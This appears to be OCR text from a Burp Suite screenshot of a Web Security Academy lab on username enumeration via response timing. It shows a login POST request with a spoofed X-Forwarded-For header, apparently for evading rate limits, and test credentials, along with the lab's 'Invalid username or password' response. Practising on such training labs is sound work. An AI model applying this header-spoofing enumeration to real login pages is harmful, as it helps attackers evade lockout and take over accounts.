 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a22003e04fd4cd5806c71a7007f0072.web-security-academy.net
3 Cookie: session=iriH8vgehs8tqJgp3i1VkGLfwSsgsCnD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
0 Origin:
https://0a22003e04fd4cd5806c71a7007f0072.web-security-academy.net
1 Referer:
https://0a22003e04fd4cd5806c71a7007f0072.web-security-academy.net/l
ogin
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9 X-Forwarded-For: 10.20.30.42
0
1 username=test&password=peter
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Se
Academ
Username
enumeration
via response
timing
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password.
Username
Password
Log in